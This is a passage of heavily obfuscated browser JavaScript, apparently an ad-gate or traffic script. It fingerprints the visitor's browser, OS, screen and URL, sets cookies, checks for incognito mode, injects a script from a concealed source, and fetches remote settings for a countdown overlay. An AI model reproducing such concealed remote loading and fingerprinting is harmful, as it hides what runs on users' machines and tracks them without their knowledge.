A(8770) + A(30390) + A(32219) + A(11569) + A(3599) + A(16545) + A(1644) + A(7264) + A(30415) + A(21252) + A(11433) + A(27643) + A(30373) + A(7358) + A(7958) + A(9518) + A(6305) + A(33555) + A(22508) + A(27976) + A(17098) + A(23187) + A(4886) + A(19721) + A(9559) + A(26301) + A(19392) + A(17403) + A(20599) + A(29487) + A(18478) + A(6017) + A(15645) + A(4961) + A(20385) + A(31753) + A(28460) + A(2818) + A(13427) + A(21298) + A(31462) + A(23988) + A(28829))) } function info() { const A = _0x4f1c, e = { Jsthv: A(9135), kIfGa: A(4101), tvKah: A(14821), trejT: A(4957), zyKih: A(26717), ieCRF: A(24057), qBByx: A(6116), PpYOd: A(2387), PibrG: A(5611), ysMiR: A(31733), VJBOh: A(5785) + A(12717), GRHeK: A(13740) + A(7442) + A(22303) + A(27633) + A(2640) + A(32833) + A(3429) + "id" }, D = navigator[A(26304)]; let g = window[A(4567)][A(18903)] + A(2808) + window[A(4567)][A(20505)], o = e[A(8288)], Q = ""; if (/Windows NT/i[A(26844)](D)) { o = e[A(5157)]; const g = /Windows NT ([0-9.]+)/[A(23123)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(26844)](D)) { o = e[A(25017)]; const g = /Mac OS X ([0-9_]+)/[A(23123)](D); Q = g ? g[1][A(32460)](/_/g, ".") : "" } else if (/Android/i[A(26844)](D)) { o = e[A(29287)]; const g = /Android ([0-9.]+)/[A(23123)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(26844)](D)) { o = e[A(27685)]; const g = /OS (\d+[_\d]*)/[A(23123)](D); Q = g ? g[1][A(32460)](/_/g, ".") : "" } else /Linux/i[A(26844)](D) && (o = e[A(7999)]); let B = e[A(8288)], v = e[A(8288)]; if (navigator[A(26692) + A(2820)] && navigator[A(26692) + A(2820)][A(19529)]) { const e = navigator[A(26692) + A(2820)][A(19529)][A(11787)](-1)[0]; B = e[A(6620)], v = e[A(25228)] } else /Edg\//[A(26844)](D) ? (B = e[A(34435)], v = D[A(29079)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(26844)](D) ? (B = e[A(22752)], v = D[A(29079)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(26844)](D) && !/Chrome\//[A(26844)](D) ? (B = e[A(23069)], v = D[A(29079)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(26844)](D) ? (B = e[A(32447)], v = D[A(29079)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(26844)](D) && (B = e[A(3269)], v = D[A(29079)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(3152)], screen: g, browser_name: B, browser_version: v, os_name: o, os_version: Q, href: window[A(32232)][A(24198)], user_agent: D, hostname: window[A(32232)][A(27530)] } } function setCo(A, e, D) { const g = _0x4f1c, o = { eYZsZ: function (A, e) { return A + e }, PYGNY: function (A, e) { return A * e }, OXEks: function (A, e) { return A * e }, tWbJU: g(32897), zThwx: function (A, e) { return A + e }, sEUHh: g(17559) }, Q = new Date; Q[g(25285)](o[g(25684)](Q[g(28196)](), o[g(27985)](o[g(15813)](D, 60), 1e3))); let B = o[g(25684)](o[g(816)], Q[g(34147) + "g"]()); document[g(17317)] = o[g(25684)](o[g(25684)](o[g(23950)](o[g(23950)](o[g(23950)](A, "="), e), ";"), B), o[g(2310)]) } function be(A) { const e = _0x4f1c, D = { nYwfw: function (A, e) { return A(e) }, kkAOa: function (A, e) { return A(e) } }; return D[e(33678)](btoa, D[e(33678)](unescape, D[e(12912)](encodeURIComponent, A))) } function getCo(A) { const e = _0x4f1c, D = { knveH: function (A, e) { return A + e }, KLodU: function (A, e) { return A(e) }, adtNA: function (A, e) { return A < e }, useIj: function (A, e) { return A == e }, FOlBa: function (A, e) { return A == e } }; let g = D[e(24014)](A, "="), o = D[e(5380)](decodeURIComponent, document[e(17317)])[e(30368)](";"); for (let A = 0; D[e(21213)](A, o[e(7752)]); A++) { let Q = o[A]; for (; D[e(13535)](Q[e(26845)](0), " ");)Q = Q[e(27360)](1); if (D[e(26185)](Q[e(25337)](g), 0)) return Q[e(27360)](g[e(7752)], Q[e(7752)]) } return "" } (function (A, e) { const D = _0x4f1c, g = _0x2ecf(); for (; ;)try { if (675247 === parseInt(D(11397)) / 1 * (parseInt(D(32352)) / 2) + parseInt(D(9095)) / 3 * (parseInt(D(27939)) / 4) + parseInt(D(25759)) / 5 * (parseInt(D(8092)) / 6) + -parseInt(D(30353)) / 7 + parseInt(D(31560)) / 8 * (parseInt(D(8883)) / 9) + parseInt(D(4657)) / 10 * (-parseInt(D(34451)) / 11) + parseInt(D(31342)) / 12 * (-parseInt(D(27988)) / 13)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x4f1c, e = { wYfJh: A(25444), tUpmM: A(9623) + A(6631) + A(21629) + A(6014) }, D = document[A(2750) + A(23981)](e[A(24250)]); D[A(19172)] = e[A(14171)], D[A(15316)] = function () { }, document[A(28187)][A(3891) + "d"](D) }(); const abcdr = _0x32e5fa(5064) + _0x32e5fa(20248) + _0x32e5fa(12059) + _0x32e5fa(28308); function _0x4f1c(A, e) { const D = _0x2ecf(); return (_0x4f1c = function (A, e) { return D[A -= 475] })(A, e) } let drflag = getCo(_0x32e5fa(32052)); if ("" == document[_0x32e5fa(3819)]) { addStyleDr(), createButtonDr(); let A = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(7837)); var alertBtnDr = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(21307) + "dr"), cBtnDrNotiChild = null; let e = A[_0x32e5fa(12544) + _0x32e5fa(3584)](_0x32e5fa(6643) + _0x32e5fa(29326) + _0x32e5fa(21989)), D = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(3283)), g = A[_0x32e5fa(12544) + _0x32e5fa(3584)](_0x32e5fa(6643) + _0x32e5fa(12837) + _0x32e5fa(22337)), o = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24291) + _0x32e5fa(27449)); D[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(29624), g[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(19908), o[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(29624); let Q = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24976) + _0x32e5fa(2111)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let v = 1e3, w = !1, H = !1; A[_0x32e5fa(950)] = async function (P) { const U = _0x32e5fa, h = { NeHTW: function (A, e) { return A(e) }, ZdDRO: U(25580) + U(14877) + U(28300), tapqe: U(29413) + U(17122) + U(14415), cXext: function (A, e) { return A(e) }, wARAh: U(23920), dCQwc: function (A, e) { return A < e }, MVzBO: function (A, e) { return A * e }, FpMhU: function (A, e) { return A > e }, WNWpn: function (A, e) { return A / e }, DdeUr: function (A, e) { return A * e }, MoMjC: function (A, e) { return A / e }, pPkoA: function (A, e) { return A - e }, DPdzY: U(27184) + "5", OLFWO: function (A, e) { return A == e }, KUtvx: function (A, e) { return A == e }, lGmFb: U(19908), nwNnu: U(29624), fMWfo: function (A, e) { return A + e }, Mivpb: function (A, e) { return A + e }, hswSW: U(21516) + U(11360), CJqgX: U(21307) + "dr", zngeK: U(18630) + U(13517) + U(28022), XrcgV: U(10339) + "ed", atwOn: U(33380) + U(13460) + U(26892) + U(22886) + U(6833) + U(23826), ygDJh: function (A, e, D) { return A(e, D) }, YfzrT: U(7764) + U(25590) + U(8817), smFry: U(7764) + U(26032) + U(6763), chbda: function (A, e) { return A == e }, nxiHB: U(1928) + U(21650), uHQdn: U(29462), FAUhQ: U(21803), LDCUz: U(7096) + U(33449) + U(20828) + U(28182) + U(32275) + U(19413), KitGN: function (A, e) { return A <= e }, TSxCW: function (A) { return A() }, hbvzC: function (A, e) { return A > e }, zfTwU: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, SCZHH: function (A, e, D, g) { return A(e, D, g) }, UcXUd: U(22539), xSYpb: function (A, e, D, g) { return A(e, D, g) }, WqbKV: U(21762), uIwjx: function (A, e, D) { return A(e, D) }, jiMGn: function (A, e) { return A + e }, aTFtS: U(23828), HJgFr: U(6096) + U(15546) + U(21580) + U(12274) + U(2003) + U(22365), ApWIw: U(32052), bMUDR: function (A) { return A() }, dBJee: U(2450), afksF: function (A, e) { return A + e }, MOsKx: function (A, e) { return A + e }, lQsVA: function (A, e) { return A + e }, MbHdC: function (A, e, D, g) { return A(e, D, g) }, wGaeG: U(12182), dSnsr: U(28097), txwKl: U(3975), LhAtH: U(9369), yinMi: U(29413) + U(6899) + "h:", kQfuM: function (A, e) { return A == e }, HflcJ: U(11676) + U(21782), VXXJl: U(20796), PbyRh: U(31162), xKgxu: U(33811) }; if (!H && !w) { H = !0; var O = h[U(3066)](h[U(33788)](h[U(33617)](h[U(33788)]([1e7], -1e3), -4e3), -8e3), -1e11)[U(32460)](/[018]/g, (A => (A ^ crypto[U(25132) + U(24266)](new Uint8Array(1))[0] & 15 >> A / 4)[U(13721)](16))); h[U(15099)](setCo, h[U(6735)], O, 6); let d = await h[U(7348)](ovdr, h[U(8310)](abcdr, "ch"), O); counter_dr2 = d[U(21819)][U(20502)]("Cd") ?? 60; var c = d[U(21819)][U(20502)]("Ms") ?? 0; is_scroll_dr2 = d[U(21819)][U(20502)](h[U(16845)]) ?? 0; var C = d[U(21819)][U(20502)](h[U(6828)]) ?? 1, i = d[U(21819)][U(20502)](h[U(19653)]) ?? 0; try { h[U(27210)](detectIncognito)[U(8036)]((A => { const e = U; A[e(26196)] ? h[e(1898)](alert, h[e(4986)]) : h[e(1898)](requestAnimationFrame, M) }))[U(26732)]((A => { const e = U; console[e(1039)](h[e(20660)], A), h[e(21052)](requestAnimationFrame, M) })) } catch (u) { console[U(1039)](h[U(8424)], u), h[U(1898)](requestAnimationFrame, M) } var n = new Date(h[U(14022)](i, 1e3)); h[U(19714)](is_scroll_dr2, 1) && (alertBtnDr[U(19425)] = U(20385) + U(12505) + U(3698) + U(27165) + U(7587) + U(11957) + U(6476) + U(6326) + U(31753) + U(4612) + U(29526) + U(32895) + U(6326) + U(23642) + U(24937) + U(18623) + U(13917) + U(25320) + U(26900) + U(6326) + U(8439) + U(29238) + U(25035) + U(33542) + U(11713) + U(6437) + U(31542) + U(24999) + U(3934) + U(1052) + U(12292) + U(19105) + U(868) + U(30179) + U(26696) + U(19106) + U(12317) + U(11674) + U(27424) + U(2414) + U(6326) + U(25243) + U(4877) + U(15693) + U(16441) + U(11153) + U(6195) + U(18189) + U(17350) + U(8963) + U(33023) + U(21370) + U(18285) + U(25431) + U(6326) + U(10523) + U(25989) + U(4943) + U(6588) + U(26380) + U(17428) + U(26202) + U(12025) + U(29327) + U(12143) + U(26128) + U(21039) + U(18082) + U(3974) + U(28673) + U(6527) + U(17724) + U(16465) + U(14179) + U(26872) + U(20363) + U(31287) + U(10806) + U(20385) + U(6326) + U(2125) + U(20385) + U(6326) + U(1841) + U(15924) + U(25998) + U(24913) + U(6326) + U(14627) + U(21449) + U(6079) + U(14678) + U(6133) + U(19253) + U(21499) + U(23142) + U(16917) + U(32677) + U(6326) + U(6326) + (U(16656) + U(6326) + U(4854) + U(14134) + U(29102) + U(1468) + U(26525) + U(547) + U(29728) + U(26776) + U(4871) + U(26300) + U(8995) + U(32027) + U(32517) + U(16093) + U(12263) + U(9414) + U(8944) + U(1780) + U(6012) + U(10416) + U(13787) + U(14986) + U(3752) + U(11110) + U(25914) + U(524) + U(31609) + U(11784) + U(24287) + U(13391) + U(21876) + U(11907) + U(11522) + U(21384) + U(25517) + U(10032) + U(19473) + U(21463) + U(26678) + U(8808) + U(17781) + U(23888) + U(6049) + U(4686) + U(6326) + U(10523) + U(14264) + U(7831) + U(15955) + U(2100) + U(6321) + U(31366) + U(9085) + U(15274) + U(6326) + U(25076) + U(4027) + U(6326) + U(10523) + U(16382) + U(16917) + U(4024) + U(29048) + U(21159) + U(18764) + U(20350) + U(29140) + U(1874) + U(6326) + U(6326) + U(14075) + U(28759) + U(33395) + U(27314) + U(13153) + U(4793) + U(7860) + U(9699) + U(6326) + U(6326) + U(18291) + U(26900) + U(6326) + U(24525) + U(2454) + U(1622) + U(9165) + U(7488) + U(13656) + U(4185) + U(31670) + U(3600) + U(22767) + U(25697) + U(4239) + U(11417) + U(14234) + U(10488)) + (U(1061) + U(31999) + U(30877) + U(517) + U(4290) + U(3782) + U(2451) + U(25219) + U(24790) + U(31180) + U(3694) + U(12632) + U(13495) + U(15435) + U(20944) + U(31647) + U(5396) + U(13218) + U(20019) + U(22827) + U(30107) + U(24582) + U(5059) + U(15965) + U(7660) + U(5405) + U(22069) + U(3424) + U(24243) + U(13565) + U(30402) + U(10004) + U(6660) + U(10113) + U(7399) + U(13999) + U(10247) + U(6650) + U(25840) + U(23317) + U(15008) + U(34311) + U(29575) + U(4808) + U(17785) + U(32749) + U(11794) + U(17305) + U(8920) + U(22234) + U(4676) + U(31208) + U(1058) + U(22915) + U(27235) + U(1379) + U(33843) + U(29649) + U(14516) + U(16315) + U(8371) + U(6820) + U(12575) + U(5593) + U(6011) + U(16364) + U(18434) + U(19548) + U(2468) + U(20941) + U(33097) + U(14723) + U(18580) + U(31449) + U(29127) + U(10665) + U(12871) + U(30044) + U(23122) + U(23209) + U(21962) + U(15364) + U(22361) + U(24236) + U(24274) + U(22707) + U(12899) + U(13551) + U(27725) + U(4558) + U(1123) + U(25378) + U(30614) + U(28896) + U(4820) + U(1099) + U(25909) + U(22077) + U(13986) + U(24366)) + (U(801) + U(31192) + U(31498) + U(24835) + U(25674) + U(22172) + U(4212) + U(30870) + U(16626) + U(10084) + U(24163) + U(26762) + U(16405) + U(17472) + U(31926) + U(20956) + U(14813) + U(18401) + U(9779) + U(5556) + U(28269) + U(16019) + U(23410) + U(23319) + U(20666) + U(27520) + U(12171) + U(30072) + U(18889) + U(3588) + U(32053) + U(13464) + U(31903) + U(33425) + U(5749) + U(33757) + U(7331) + U(10126) + U(2786) + U(987) + U(28655) + U(18037) + U(34318) + U(33076) + U(34144) + U(1702) + U(10825) + U(23624) + U(5356) + U(13651) + U(5987) + U(23794) + U(11682) + U(29799) + U(11938) + U(32337) + U(16631) + U(15874) + U(11609) + U(15478) + U(29474) + U(17803) + U(6863) + U(14838) + U(14713) + U(21614) + U(22987) + U(1837) + U(6822) + U(12628) + U(21734) + U(25053) + U(17965) + U(8303) + U(28391) + U(15039) + U(31664) + U(16191) + U(20047) + U(26217) + U(1265) + U(12574) + U(7843) + U(4086) + U(24585) + U(18358) + U(20877) + U(25096) + U(8710) + U(26459) + U(23672) + U(15863) + U(22469) + U(21338) + U(842) + U(34055) + U(12131) + U(13553) + U(9856) + U(29322)) + (U(22364) + U(26636) + U(32593) + U(23979) + U(26956) + U(8876) + U(10128) + U(7903) + U(26667) + U(34118) + U(26513) + U(28414) + U(14774) + U(6395) + U(22417) + U(22288) + U(29703) + U(12663) + U(27135) + U(30730) + U(22419) + U(22208) + U(7205) + U(12447) + U(1455) + U(13858) + U(34098) + U(28364) + U(25347) + U(1158) + U(30556) + U(29803) + U(7460) + U(28798) + U(11707) + U(11467) + U(21145) + U(5879) + U(28126) + U(1386) + U(31100) + U(33648) + U(23699) + U(20768) + U(3361) + U(17137) + U(12808) + U(32488) + U(31712) + U(26914) + U(25392) + U(20003) + U(28871) + U(6874) + U(21221) + U(28747) + U(15763) + U(2787) + U(12905) + U(5618) + U(30703) + U(14932) + U(32039) + U(7125) + U(28899) + U(16585) + U(7500) + U(20991) + U(15558) + U(22540) + U(10351) + U(18132) + U(24475) + U(33858) + U(24935) + U(15687) + U(17264) + U(6199) + U(10925) + U(17146) + U(32703) + U(19911) + U(11897) + U(13450) + U(6273) + U(8321) + U(7573) + U(3240) + U(3280) + U(24906) + U(11844) + U(2154) + U(33276) + U(14068) + U(14817) + U(2034) + U(678) + U(21158) + U(32908) + U(10892)) + (U(3334) + U(17995) + U(30863) + U(2797) + U(9636) + U(18011) + U(17359) + U(5564) + U(18067) + U(24926) + U(23278) + U(6525) + U(11086) + U(33351) + U(22549) + U(1582) + U(10275) + U(23650) + U(28434) + U(5585) + U(5327) + U(9886) + U(23238) + U(11987) + U(9106) + U(2336) + U(19015) + U(8157) + U(7868) + U(29245) + U(5893) + U(8234) + U(11746) + U(27946) + U(28571) + U(32951) + U(26317) + U(31362) + U(12137) + U(28965) + U(12150) + U(11903) + U(26027) + U(899) + U(5426) + U(8882) + U(11487) + U(20399) + U(16635) + U(23934) + U(3917) + U(580) + U(15878) + U(12024) + U(2813) + U(2143) + U(18791) + U(4687) + U(26022) + U(5437) + U(17141) + U(13764) + U(30931) + U(28932) + U(5287) + U(13255) + U(26266) + U(32773) + U(5404) + U(8739) + U(8844) + U(28412) + U(18512) + U(12523) + U(34287) + U(2918) + U(31861) + U(30333) + U(22384) + U(31477) + U(10451) + U(28611) + U(10654) + U(30771) + U(30475) + U(30055) + U(28229) + U(7664) + U(34305) + U(28910) + U(17964) + U(9065) + U(26941) + U(5698) + U(33103) + U(7177) + U(12615) + U(13824) + U(13638) + U(5663)) + (U(7087) + U(26934) + U(18020) + U(20918) + U(13852) + U(4158) + U(9973) + U(7350) + U(12137) + U(1521) + U(16259) + U(17411) + U(30153) + U(11947) + U(32848) + U(5277) + U(1949) + U(28883) + U(3063) + U(31501) + U(15162) + U(13972) + U(23915) + U(21196) + U(27783) + U(3951) + U(16220) + U(1365) + U(23159) + U(20717) + U(9037) + U(32105) + U(7002) + U(4083) + U(958) + U(28951) + U(1480) + U(10828) + U(7345) + U(20793) + U(32083) + U(20346) + U(14039) + U(34331) + U(14203) + U(2920) + U(15649) + U(34083) + U(9947) + U(8639) + U(20722) + U(1355) + U(20434) + U(33513) + U(31399) + U(14829) + U(28236) + U(19962) + U(8747) + U(17528) + U(24884) + U(17935) + U(26582) + U(15732) + U(10384) + U(9065) + U(17379) + U(27142) + U(18369) + U(32090) + U(33700) + U(31401) + U(13803) + U(17425) + U(941) + U(6819) + U(33183) + U(11731) + U(10015) + U(24025) + U(10336) + U(28328) + U(19165) + U(16860) + U(783) + U(6080) + U(5394) + U(5054) + U(5384) + U(28025) + U(11871) + U(8589) + U(25896) + U(18074) + U(8616) + U(33809) + U(4998) + U(7060) + U(20101) + U(7561)) + (U(29701) + U(1705) + U(20795) + U(24750) + U(5614) + U(7175) + U(17989) + U(4412) + U(18313) + U(4697) + U(28039) + U(12200) + U(3907) + U(11990) + U(7081) + U(14185) + U(16772) + U(1266) + U(5233) + U(28279) + U(27379) + U(33495) + U(18519) + U(928) + U(30442) + U(23379) + U(9538) + U(16388) + U(20655) + U(12027) + U(15815) + U(12518) + U(33941) + U(8083) + U(16955) + U(14955) + U(2242) + U(1228) + U(24350) + U(10303) + U(29288) + U(22738) + U(15240) + U(7099) + U(920) + U(9824) + U(23911) + U(3995) + U(29897) + U(30340) + U(15741) + U(22608) + U(17975) + U(5877) + U(4893) + U(7714) + U(9850) + U(23431) + U(21343) + U(22699) + U(33463) + U(8882) + U(32642) + U(2991) + U(23719) + U(23786) + U(9120) + U(5462) + U(9780) + U(8276) + U(25446) + U(12196) + U(24142) + U(594) + U(11288) + U(24162) + U(12887) + U(22966) + U(13892) + U(31538) + U(10087) + U(21e3) + U(8866) + U(1467) + U(26990) + U(29850) + U(30112) + U(23192) + U(17099) + U(33415) + U(14053) + U(26819) + U(2661) + U(16026) + U(9014) + U(22480) + U(2712) + U(9566) + U(30261) + U(3416)) + (U(16226) + U(17325) + U(32285) + U(28675) + U(28635) + U(17420) + U(14740) + U(14910) + U(25168) + U(28297) + U(4597) + U(12477) + U(29351) + U(18687) + U(23157) + U(33145) + U(27869) + U(23815) + U(29696) + U(3416) + U(26664) + U(10601) + U(24879) + U(31041) + U(30753) + U(33041) + U(2516) + U(23420) + U(32159) + U(9181) + U(6644) + U(23621) + U(28533) + U(1343) + U(21445) + U(561) + U(26244) + U(18914) + U(8521) + U(2032) + U(2524) + U(20139) + U(28692) + U(26193) + U(1674) + U(34245) + U(22532) + U(32090) + U(9479) + U(12049) + U(27557) + U(8289) + U(11561) + U(9844) + U(3877) + U(16321) + U(32890) + U(29190) + U(25185) + U(3120) + U(26658) + U(1205) + U(11182) + U(15041) + U(4998) + U(7446) + U(7158) + U(30245) + U(21673) + U(9065) + U(22583) + U(28905) + U(30305) + U(1773) + U(25896) + U(25398) + U(2867) + U(14114) + U(25887) + U(15166) + U(22581) + U(3396) + U(31887) + U(5710) + U(33192) + U(26711) + U(1076) + U(3801) + U(9037) + U(2554) + U(13929) + U(28277) + U(27785) + U(7983) + U(26923) + U(897) + U(24373) + U(19044) + U(15255) + U(30653)) + (U(31247) + U(24971) + U(3885) + U(25839) + U(17189) + U(11625) + U(3479) + U(5238) + U(20440) + U(7619) + U(7068) + U(10075) + U(33541) + U(3149) + U(4998) + U(10277) + U(32699) + U(32449) + U(10921) + U(31021) + U(19293) + U(15400) + U(14543) + U(7371) + U(21730) + U(6913) + U(34122) + U(18553) + U(13263) + U(7515) + U(28922) + U(31064) + U(23804) + U(14e3) + U(27980) + U(19481) + U(1031) + U(8171) + U(14609) + U(26673) + U(7637) + U(9836) + U(2846) + U(13096) + U(33008) + U(22896) + U(33515) + U(10907) + U(29842) + U(14727) + U(27598) + U(11724) + U(14931) + U(2022) + U(6400) + U(33316) + U(26653) + U(13197) + U(14614) + U(13290) + U(16309) + U(14535) + U(20329) + U(31420) + U(18598) + U(1134) + U(31891) + U(1981) + U(5384) + U(10072) + U(29271) + U(27655) + U(3447) + U(31880) + U(2526) + U(30256) + U(23450) + U(7371) + U(2369) + U(14918) + U(13720) + U(34266) + U(23115) + U(2773) + U(19539) + U(19229) + U(28450) + U(32329) + U(5616) + U(6410) + U(28692) + U(29997) + U(31380) + U(26998) + U(7536) + U(30413) + U(10753) + U(14637) + U(8767) + U(6812)) + (U(22282) + U(12900) + U(25916) + U(4903) + U(14132) + U(22059) + U(6626) + U(32704) + U(26747) + U(27675) + U(24796) + U(10223) + U(27740) + U(32139) + U(10816) + U(30413) + U(10753) + U(32149) + U(10414) + U(16998) + U(26353) + U(23725) + U(9356) + U(16869) + U(11037) + U(15332) + U(3576) + U(28258) + U(28714) + U(24404) + U(10800) + U(10765) + U(18890) + U(8915) + U(4865) + U(12293) + U(6970) + U(32758) + U(31700) + U(10707) + U(10874) + U(18552) + U(24890) + U(33273) + U(18110) + U(7643) + U(31799) + U(26828) + U(9974) + U(33316) + U(26653) + U(20797) + U(2689) + U(23086) + U(18598) + U(1134) + U(15457) + U(20993) + U(14212) + U(3730) + U(8165) + U(18131) + U(21284) + U(32293) + U(28814) + U(17150) + U(16616) + U(8851) + U(11817) + U(30960) + U(14601) + U(29783) + U(15681) + U(29627) + U(11102) + U(11158) + U(22352) + U(2765) + U(24185) + U(22454) + U(7658) + U(19881) + U(17970) + U(15304) + U(33465) + U(32608) + U(30895) + U(15686) + U(28545) + U(23093) + U(19328) + U(21063) + U(6550) + U(1588) + U(32011) + U(13324) + U(23778) + U(1996) + U(20155) + U(8882)) + (U(7707) + U(23203) + U(3874) + U(25249) + U(24142) + U(15016) + U(19669) + U(23472) + U(23443) + U(15019) + U(22620) + U(12930) + U(26209) + U(4210) + U(32227) + U(23363) + U(11516) + U(12296) + U(23813) + U(23436) + U(5311) + U(1027) + U(20868) + U(13969) + U(18709) + U(31214) + U(11102) + U(11158) + U(24993) + U(32815) + U(21648) + U(20428) + U(23682) + U(31129) + U(15413) + U(16766) + U(20655) + U(12705) + U(1328) + U(31005) + U(12531) + U(29762) + U(27334) + U(24506) + U(2084) + U(11215) + U(20655) + U(12705) + U(19838) + U(9154) + U(6736) + U(2983) + U(23833) + U(25041) + U(2756) + U(12984) + U(16959) + U(34253) + U(21291) + U(8519) + U(27810) + U(22089) + U(12385) + U(22462) + U(25406) + U(25241) + U(20895) + U(31041) + U(23589) + U(26555) + U(24910) + U(3500) + U(32227) + U(23363) + U(20647) + U(2248) + U(23957) + U(8289) + U(16389) + U(29344) + U(31480) + U(10648) + U(28714) + U(9544) + U(30385) + U(15683) + U(25407) + U(30521) + U(24450) + U(11267) + U(1711) + U(11077) + U(18363) + U(17260) + U(14935) + U(14026) + U(25527) + U(1400) + U(4309) + U(27529)) + (U(7971) + U(18017) + U(4495) + U(13868) + U(14229) + U(33798) + U(33402) + U(12570) + U(25221) + U(14659) + U(22039) + U(25542) + U(3189) + U(15416) + U(9761) + U(23183) + U(16594) + U(19755) + U(3946) + U(30922) + U(33868) + U(18364) + U(11612) + U(24648) + U(32313) + U(3095) + U(5384) + U(12471) + U(30193) + U(16011) + U(30173) + U(25417) + U(944) + U(22344) + U(27830) + U(26456) + U(32841) + U(27091) + U(7082) + U(15928) + U(12137) + U(10096) + U(18611) + U(16704) + U(28037) + U(24591) + U(18304) + U(1134) + U(6876) + U(27615) + U(19964) + U(7961) + U(32890) + U(11635) + U(20650) + U(6249) + U(27965) + U(6107) + U(6266) + U(12226) + U(16110) + U(23783) + U(32456) + U(30022) + U(19492) + U(10479) + U(27566) + U(13701) + U(3622) + U(6646) + U(32985) + U(15135) + U(4975) + U(24226) + U(22571) + U(19828) + U(22081) + U(25490) + U(11687) + U(16153) + U(12137) + U(10096) + U(18611) + U(33381) + U(12539) + U(1887) + U(17866) + U(1797) + U(10484) + U(23498) + U(31198) + U(27604) + U(14702) + U(33004) + U(6570) + U(17910) + U(613) + U(5984) + U(17088) + U(11314)) + (U(20404) + U(9599) + U(11591) + U(26115) + U(32502) + U(16400) + U(20849) + U(4198) + U(22864) + U(9954) + U(4919) + U(13121) + U(17700) + U(29429) + U(33342) + U(19303) + U(4357) + U(28060) + U(23196) + U(5846) + U(30027) + U(33693) + U(26653) + U(7083) + U(25331) + U(13434) + U(4082) + U(14443) + U(4524) + U(15792) + U(3873) + U(22087) + U(25541) + U(11704) + U(11340) + U(5854) + U(12896) + U(5695) + U(32977) + U(7643) + U(13312) + U(15711) + U(10754) + U(4632) + U(17920) + U(6688) + U(4815) + U(19171) + U(22256) + U(8540) + U(13263) + U(25991) + U(30974) + U(32580) + U(27638) + U(33628) + U(9279) + U(27630) + U(18785) + U(5982) + U(31390) + U(19826) + U(29841) + U(19828) + U(22081) + U(25859) + U(33254) + U(14658) + U(3761) + U(18879) + U(29798) + U(4746) + U(30439) + U(20449) + U(12309) + U(18543) + U(26675) + U(8354) + U(11863) + U(10092) + U(30654) + U(5185) + U(34413) + U(12709) + U(14444) + U(1383) + U(23878) + U(31696) + U(20591) + U(9196) + U(4273) + U(14341) + U(3029) + U(18973) + U(5068) + U(2652) + U(15351) + U(19845) + U(6045) + U(5744)) + (U(31074) + U(8419) + U(3761) + U(18879) + U(29798) + U(15333) + U(31742) + U(29865) + U(12137) + U(10096) + U(18611) + U(5112) + U(4332) + U(3043) + U(18152) + U(24404) + U(10800) + U(27285) + U(10214) + U(21125) + U(17441) + U(20331) + U(34215) + U(22907) + U(32347) + U(7287) + U(3761) + U(18879) + U(29798) + U(30118) + U(1820) + U(16291) + U(32502) + U(16400) + U(20849) + U(28425) + U(27384) + U(33334) + U(14702) + U(33004) + U(4189) + U(9927) + U(5932) + U(7139) + U(19304) + U(15540) + U(26690) + U(24998) + U(6358) + U(13418) + U(13700) + U(11583) + U(3783) + U(7114) + U(20677) + U(6514) + U(10753) + U(34293) + U(19021) + U(9446) + U(20210) + U(21774) + U(28837) + U(20777) + U(34355) + U(16340) + U(7359) + U(33271) + U(13371) + U(3624) + U(26919) + U(7405) + U(6888) + U(4593) + U(12921) + U(10182) + U(26188) + U(17568) + U(17441) + U(20331) + U(34215) + U(22719) + U(15472) + U(30499) + U(18107) + U(2241) + U(27317) + U(10130) + U(11466) + U(33054) + U(6266) + U(12226) + U(16110) + U(11097) + U(10809) + U(21535) + U(21362) + U(6109) + U(30337) + U(2019)) + (U(16342) + U(2419) + U(12309) + U(18543) + U(18266) + U(16994) + U(12183) + U(12662) + U(10462) + U(5574) + U(11485) + U(2346) + U(32402) + U(22872) + U(2001) + U(18077) + U(4233) + U(4570) + U(15052) + U(2807) + U(24142) + U(15016) + U(5022) + U(22218) + U(22187) + U(26140) + U(23756) + U(5047) + U(33568) + U(12301) + U(2431) + U(24870) + U(28624) + U(33486) + U(13071) + U(14005) + U(12271) + U(24429) + U(28542) + U(27873) + U(26049) + U(33539) + U(22013) + U(29182) + U(32746) + U(26885) + U(12887) + U(6310) + U(23112) + U(18753) + U(26024) + U(11653) + U(23394) + U(27792) + U(15970) + U(29065) + U(9616) + U(17844) + U(12137) + U(6461) + U(28134) + U(1815) + U(21078) + U(4684) + U(20655) + U(12705) + U(19838) + U(15408) + U(1171) + U(22868) + U(33137) + U(5403) + U(15628) + U(14433) + U(8024) + U(8785) + U(20434) + U(25566) + U(22546) + U(32829) + U(18583) + U(19810) + U(10921) + U(13947) + U(7090) + U(11275) + U(30236) + U(7398) + U(32227) + U(23363) + U(7562) + U(20541) + U(17552) + U(28114) + U(31298) + U(19923) + U(2644) + U(30840) + U(17025) + U(32906)) + (U(783) + U(10493) + U(11843) + U(5351) + U(10543) + U(20702) + U(17924) + U(24177) + U(14025) + U(10224) + U(30267) + U(21519) + U(5364) + U(17565) + U(22733) + U(6659) + U(1586) + U(9596) + U(32434) + U(18786) + U(2890) + U(30165) + U(26283) + U(30315) + U(19967) + U(18995) + U(4309) + U(27529) + U(30192) + U(7517) + U(22759) + U(25863) + 